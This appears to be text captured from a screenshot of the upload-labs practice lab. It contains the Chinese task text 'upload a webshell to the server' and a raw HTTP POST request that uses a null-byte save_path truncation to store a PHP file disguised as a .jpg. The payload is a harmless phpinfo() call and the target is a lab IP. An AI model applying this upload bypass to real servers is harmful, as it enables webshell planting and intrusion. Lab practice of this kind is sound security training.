 Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... phpinfo.php 上传
POST /upload-labs-master/Pass-11/index.php?save_path=../upload/phpinfo.php%00 HTTP/1.1
Host: 192.168.180.147
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.180.147/upload-labs-master/Pass-11/index.php
Content-Type: multipart/form-data; boundary=---------------------------16699340819041
Content-Length: 335
DNT: 1
Connection: close
Cookie: PHPSESSID=u6169ddsms7rh4qpb96mppjed1
Upgrade-Insecure-Requests: 1
-----------------------------16699340819041
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------16699340819041
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------16699340819041--